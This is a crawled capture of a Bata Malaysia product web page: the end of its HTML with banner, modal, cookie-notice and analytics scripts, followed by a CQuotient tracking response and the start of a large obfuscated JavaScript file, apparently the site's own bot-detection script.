    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="9bf5e719cac5c1529bf28ea73c2151d9" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC"></script><link rel="stylesheet" type="text/css" nonce="9bf5e719cac5c1529bf28ea73c2151d9" href="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/WGVYDjER/LjBY"><script nonce="9bf5e719cac5c1529bf28ea73c2151d9" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/DSlxG1JP/dSkq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acIp6xt4772qauXNVDVVBEP0oZ&userId=&emailId=&product=id%3A%3A521D_023411382371K%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_023411382371K.html%3Fdwvar_521D__023411382371K_color%3D130&ls=true&_=1769005430970&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acIp6xt4772qauXNVDVVBEP0oZ%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_023411382371K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_023411382371K.html%3Fdwvar_521D__023411382371K_color%3D130%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769005430970%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acIp6xt4772qauXNVDVVBEP0oZ","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_023411382371K%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC
body_size: 175501
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){JM();LVj();Ekj();var gL=function(v5,p3){return v5%p3;};var XD=function(){ql=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Zc=function(){return dB["Math"]["floor"](dB["Math"]["random"]()*100000+10000);};var DR=function(x3){return void x3;};var sR=function(jL,N0){return jL|N0;};var bD=function(){if(dB["Date"]["now"]&&typeof dB["Date"]["now"]()==='number'){return dB["Math"]["round"](dB["Date"]["now"]()/1000);}else{return dB["Math"]["round"](+new (dB["Date"])()/1000);}};var Wl=function(mF){if(mF===undefined||mF==null){return 0;}var Jn=mF["replace"](/[\w\s]/gi,'');return Jn["length"];};var A2=function(WW,Tl){return WW*Tl;};var Ac=function(QW){return dB["unescape"](dB["encodeURIComponent"](QW));};var C2=function(){return nF.apply(this,[XB,arguments]);};var Q0=function(cL,Yd){return cL[mS[GD]](Yd);};var m0=function(){return ["S\x3f=\x074","MOZ","9+NQ",",]P","","NQ^6","*","xK","L_GKo2O","j9T:rJR3*",")B\vU9T7J","3\b","","#\bZG","VpX37s1\t^WN","\\\'^_I&","I)SQA\tC74","G","1PTF3<","Z8>* \vYM\x00DM]","N[","\rOJ\'JMX;N^","XkP;U\vXtmN%Q7","B3A_>","\n$^[_JK","1_[8M","N\t","2","QL2","xY","","j\t/#\\[tZO2OX#","!ZRV3,","\\[K",">B\x3fPA:Y:)&CMNQ\\-","II","B|MkM","~S\r\f(C%S7MFP","(/K]","_8s7S\vIA$!#&XxY~L1J_2","JSU:jM(X\tW","\x00.\x07","K","RJJ\\M0<Yd#MN.B3K:MP%,\n7","8R8S\"2\v\'","Sb","Fr)F\"l\x07^y\x3f5","N>^QVP%","!s\"^L)U\rZE\x407,",";XE2kN\vF\x3fZEF","T$L_/NV%S+\\ER3","S=KH1f=\n\x07O","2sm+e","+C{ F R","%IV","a","4I!^","[T.:S\r","<YW","p4","2OX\\Q~8\fEM)U","]ELM+Y\nC4","DnG\x40BDB~8\':#mAnyP","M\\7I\nI4|U8H1Pl[24","/t\x07\"3","_1W=D\'^%U(B","TF\b\x40","+","p:Fn","4IO>I",";XE2\x07O8H4VH","","5/","\"\\[>_ZT","mN\rE%I&Z\tVP$,W4,","\x005","\\\fI","O\vV\\%+)"," |QHZJ","mJM\\H\fM\x3fn\\*B ","ZO0N","\x07G","\"","\x3fP\x00P","(t^N7N",".R&KJ","X*UE*\x40","<.\x07WMP","\\_Q\\-","\bS","\vU6o;[\nA","J)B1W=]A>=4","A","O\tT*N5JEY3","\x00>","J*C\tH","/3","","}L8_\f","TB#","D;k6cOc=]\x3fme\'}\rfv\x00m:r* 13k1H\\^30{\x3fvuM1\'Ea\\7e:Y#3-7*Xlv\x400\f]\x3foz`me\\rQ)01,I\r5X^a \'{5m\'fmFIY#\f431;k|0j~mx\rM}{\x07~/a\"t\nugY4_~h0PI3m\'{\rf~(c:t\x00=1%o6j|\x40&\rM\'m\x07fhj\\\tnt;*6):,m6b[~H\n^6f6N\vY5f,e:r.C1;k6b`0p4Ma\'f~;!y\x3f*6*$II5zxx0lOj<m%I\rfj(~\ftZ1=1\"c0j~z\"3JmO\'{!Sx/e<W-t\"gY1E~x;[U,m\'{\rf\x07m4~\ft\v\x07>1-I6FKw6{5utDY\'i$e)r9Q*5+kf>CeN0lOk.N1Y\rf>[<G\fv6#\x07ZF6^zx0~\fO!n\b{\rm\nj:Q+C;l*61+ks\"r~x;o&a\x077{\rd3u4h9R=kg6juK\'0w\x3fk\x07m%k O(~,C:t=0 02;m6hZ~${<K\x07m1\"fuZE3xl:633Zd\"iXx03RMO1n7}\rfhTt26::Kv:jj{{X\tOx`~-G],-61+`irx$]\x3fm-yUY;e<~/nf7h)62k=D[\n<}\x3fm u2t&}S~Q99=6XRJ9NpazT^}afZ;nMx;;*6+\x00!II5E~x;m6e\x07v{\vramE,\x008*:212cYDsvx+){=MO\x3f{\rq(])Ho*5+kij}W.X~0H]\reu},F/92Yd.su\t\'w\x07me\'`;fj]vTm5+kij~RYn(m\'`CuFP\":6\vGN-\\~z%lRmO\'{\'=\\\tft\'\"&\x40(k1E~x;,na\x07v{Fb\ne<V\x00(;o6|\\x00pJO1m\x3f{\re+~)G:t:( 01,I\r5X^a \'{5m\'|\"fu9GHxn*5)1+`x9rx9{\'m\x07f#hjee8b=726*piBE[~\'{)O\x07m\rh\nsr/e:t5\x07/1+kz<mSW0p)OtO\'{\'ur\tft;*6,%Ym6n\\q\'$[:e\x07^7{\rf\ve:t291>lP6ju\x40Y\x3fm(fR}\rf])roe\n: 6k=nm`\'{\x3fm\'{\rf%we:t>-)1+`i\\x05h8a!n{\vD~qHr.&Kz>jMh0{\'.m\'{\bM\nv/G{8*=\"3LkL~x0t(FtO\'{\'u\\\x3fht(Dl5+k|ho0\x07{\x3ff,x\bw\rrX/ec,;57+k}nC0{\'m\x07f\x07tjj,C:t8<02;m6hj\v${8mm\'p=Far/q9R\x00Owho0j~z$tm\x00m\x3f{\rm\bi\x00i:`\x3f*6)\x00,II5zxx0lL\\<m {fu=jHx*6*k}.\nC0]\x3fmt~^\"nee2oaAHP&r~x\x404Yz.H!l\nEi~,\x00f\f431;k|-\\~z#tme Y++}6m\x3fZ75-01)I{FQ~~x;.H!]fu\x3fw/|;\f5)1+xp.smV6{:utw+d&~\x3fe9o!( -kv>heN0Y8v<m.sD5Oc\bA8*%\t)2xQ0j~~3|\vvw+d&~\x3fe:Z*-01/~i1^{x)v5NT5j5|e*t)<1dL\\}\x402s\x3fv1m#nab^,C:w)!kuGi~x7\'{e\x07Op5f\\/f>><,1+dI\\\x400\n<m\x07g`;f\\+JV14)9+pI6b\\~7\'YLz\fN\bi8f~-~\ft;.F=1\"c|D|\\x02UMCO\'{ Ha\\`t-8+kP5e\vh0x)Hv{u\nr7e9g83%-|J-|\n\tnpKzj\bn!a&e:m9p4*61,f\r>ftN0{\nv{F\x3fKe4p*!~*k} AYQ0{8C*n\b{\rm\\C:q=>!: {R!~moHnN~\x00aT5~/e:c,;\f>R^P6jui\x3fw\x3fm\'x.<~/n/Td;*6)2=[[2j~x)o9O\x07m\rl6`~&}s,=!#>c|2Ivx0{8^(e`;fj&jt;*6,:3IY5E~x+\n^6f6N\v_8f~,~\ft9Z->1-I5Gq\t3V\vvp${\ra<~/nVe*-01-\r%R^nD0H/i\x07m\x07W<}%~-s-o,,1FiL}W0p2y\'${\ra<~/n\ta\'46:~P:jeN0[N\x3fm!Y\rf9SV*p<1Zx\\}\x4033Y\x3fm(\\ }\rf])roe\n: 6\'EI6j~xm,K\x07m2x\"fuXvY8*=q\"2g\x00zx0`$O!m\x3f{\rm<[]i:V16:NA~x0y;\x40y$]\rf9y(G\fw\x07*6%[BD6m~`0p:ya\'o\x40~rOV!:01)xhQ~0\x07{\x3ffM\bw\r}%~-Ac8*=)c|-\\~z \vlmO\'{\'raee8g;26*piBE[~\'{)O\x07m\v^O(v,c:tY/dH-li{s\x3f^i\'{\vD~j\"V!6:(xf>j\\^\'{9O\x07o.x$D<qw,\x00f*:21\x07I6Gq`\tY\x3fm+\\`;fj_Nl;;*6,>8II5E~x;t9O\x07m\ntH\\/es;\f5>3c-\\~p|\x07Otz,X\"t&~\x3fe8V1-01)_F\v{zrOx\"fu:EIV\x075=\tXI6Gq`\x00\tY\x3fm-j Y+e+|\x00m:o!\"\x006I\f!a]W\"*{/mO_$E\\/ec;5)1+`x9SXx33BN+HV[\bnee8g\x0006:<Oyj~R\x3f\fUX\x3fm!Y\re\x40<R*9/)gG6`{0}6v1m%h\vW(~)G:t=\rX-01)xy\x07R~q8Yn(m\'R;~\nu~.Y#< G1+`G6l\\x3\vHK\x3f{\ri:f\x00ith)65kij~T\x3fK)O\x07m\vtD%|>~\ftX\x3f1o6j^m6{\x3fv1m%l~W(~)G:t;0-01-N\f^e~Hm}\x3fmu\v\v$F(v,c:t;X%/xkQv{\x00s\x3fv1m!ou+^9G\x07*6+kU=r\\^30{\x3fvH.p<E\x3fZe*t)<1c\r\\}\x400]\x3fm(~UY;e<~/n({.\x3f*5*\bHS^}8`\tmH.^H%~/e:^}=61+`\f crx+){=~O\x3f{\r}!e9Q\x3f6+kP%\\^30{\x3ffb]\re\x3fq}#</>;o6svx9J\x07mO\'ye:\\\x00jfm[5+kQE~x;lm6a\x07v{u[\x00e:d/>*k}!NI+){=zt\\{<~/nKQe(C1+iuE~x;4nO\x07m\n^=V\\/e]9;4D;k4suW0`MM\rXD\v~/Hl-u6ZH\r;L^0{\x3fc FQ`~-G/g,)1=|P6ju\rw\x3fFqMq;f|7O\tt!+k0s\rN30{\x3ffrM/gE5~+e:t91\r\\}\v","*>BL_KU\b[","\\\"","MN-D:zAA","013>\vG[","KP","[+B4P\rQ\b","J","Y\fI\'X B\x3fZ\x00P","\x0744=NKN","LM;_\nm\"H_\x3fT","isWc\x407K1TG75H3\tO","^J","&^","&\tORIS\\","N<_2C","\rW\"S\vtL=7","","A","7\"\tX[X","XfBMF<[A\tj;7OZI\vdX~[\\*U;","-","R\'^[(","\"HT","xXF{","T2I\bI%H<L","4[\bMB\x07X B6","W6Z","\x000(n|\tR3{Uh\b}\fe}\\u5*","Tp","A\x3f<","xKY3x.5\nn^X0","GY:=\bOP^R}*[","M+YI(H","sBM)E6M\x07RG+$5O]_PK","F","P","I8H Z9Ab\x3f<#5\tAWLzA;J\nE)B","3_H\r\x407Q`A7","4","[ZK1HM(O","-J[(","6G","OPf7I","1\x072>SN","^_^L","M\fX","\'JY","OH#J7","[7.&XnYRP-SB5","IV2]ZW","/iQN","T(","\x07","X9","DQT+IH)[\b","7","\x07^LQ","<N<","BI\\","7\\\n","7^","B3:,;N[NM","A","V[27","1P\x00JV\"1","\nU-C;Q\t","!J\fIA","%*\b(","YZW;H^t","F5I","6Z\rKP\n\"4(EPEK","x#T\"D=[\vV","Mz","C]fPM1T;Z#B","CM\'JMXT\bM*E","HA/_","54)\"OWCK","*/&+fk2","A[","<","=\x408;(","^#ZH\x3fB","S\x3fW>^","K]","\"M{[","ONJ\\\\\"*[\nI","3\tO","7;\b+KJDQp=V\vH/B}>F$V]","Z\n","*\"","<AY4\n\"B^S^\vx\vQS\bIC\bT)D&+JW:=WM>EBlE2","aU","\r+#Nw[JM%\'J","\x3f+%\t","1vP*","J=E\'W7Z59\x07>1KWJ]U","-\vJ","[V","cPJSP~[\nX#ANlS=T\tP7<K(GCJY^[;B5X\x07T/B|5\'J[Z$<g\n\\\vVM,[\x40#\x00FT#I^VLv7\t\"Y^LMQ6[\bIfMFa^\x3f]HU\\\"=3w^\vR\\6U","^LNK","\rU+N\tV","]3;\x00$3zL_PZ2","^wNR","HMT44","%=\vIQ","JN","LU=_","OF\x07DMM","`_l\"sWB2Y\x00t[c\tI~gQ4+\x07Z[\x00x,[\x07\b","NLZa","x_lN&ZEZ$x\"JDQ\vOK(SIfMF","gVA\tT\"7","YJ","]\to","{4b","5",")J3V","\x07\""];};var RL=function(){return nF.apply(this,[YQ,arguments]);};function Ekj(){f2=nN+nN*mV+TJ*mV*mV+mV*mV*mV,KR=Tk+hI*mV+HI*mV*mV+mV*mV*mV,Gc=hI+HI*mV+Ex*mV*mV+mV*mV*mV,UX=hI+hI*mV+hI*mV*mV,Id=Tk+Ex*mV+hI*mV*mV+mV*mV*mV,FS=hI+mV+HI*mV*mV+mV*mV*mV,RB=TJ+Ex*mV,Pw=hI+VV*mV+nN*mV*mV,sD=VV+HI*mV+mV*mV+mV*mV*mV,q3=hI+VV*mV+mV*mV+mV*mV*mV,tF=hI+mV+VV*mV*mV+mV*mV*mV,RD=MV+HI*mV+Tk*mV*mV+mV*mV*mV,Fj=sM+mV+Ex*mV*mV,lS=hI+nN*mV+hI*mV*mV+mV*mV*mV,N2=Tk+mV+VV*mV*mV+mV*mV*mV,In=HI+nN*mV+VV*mV*mV+mV*mV*mV,Mh=KX+sM*mV+TJ*mV*mV,Rn=MV+VV*mV+MV*mV*mV+mV*mV*mV,bw=Ex+TJ*mV+HI*mV*mV,NI=KX+nN*mV+VV*mV*mV,Hs=KX+Tk*mV+VV*mV*mV,ES=Ex+MV*mV+MV*mV*mV+mV*mV*mV,rk=MV+MV*mV+mV*mV,R3=MV+mV+mV*mV+mV*mV*mV,dg=VV+TJ*mV+mV*mV+mV*mV*mV,B3=HI+nN*mV+nN*mV*mV+mV*mV*mV,AQ=HI+nN*mV+VV*mV*mV,ZO=nN+mV+mV*mV+mV*mV*mV,IN=TJ+nN*mV,mK=MV+hI*mV+Tk*mV*mV+mV*mV*mV,nh=Ex+TJ*mV+MV*mV*mV,zw=HI+Tk*mV+HI*mV*mV,nj=nN+Tk*mV+hI*mV*mV,rJ=Ex+HI*mV+mV*mV,Ch=Tk+TJ*mV+hI*mV*mV,WS=KX+MV*mV+HI*mV*mV+mV*mV*mV,zX=nN+VV*mV+Ex*mV*mV+mV*mV*mV,dF=hI+Ex*mV+sM*mV*mV+mV*mV*mV,g2=MV+mV+Tk*mV*mV+mV*mV*mV,HD=VV+Ex*mV+Tk*mV*mV+mV*mV*mV,Gj=VV+mV+mV*mV+mV*mV*mV,bW=TJ+Tk*mV+MV*mV*mV+mV*mV*mV,Fk=sM+HI*mV+mV*mV+mV*mV*mV,JQ=sM+VV*mV+mV*mV,Jw=nN+hI*mV+mV*mV,xM=nN+TJ*mV+MV*mV*mV,HQ=VV+VV*mV+MV*mV*mV,nO=KX+TJ*mV+VV*mV*mV+mV*mV*mV,H2=VV+VV*mV+HI*mV*mV+mV*mV*mV,Ij=HI+TJ*mV+MV*mV*mV,Gk=nN+sM*mV+MV*mV*mV+VV*mV*mV*mV+VV*mV*mV*mV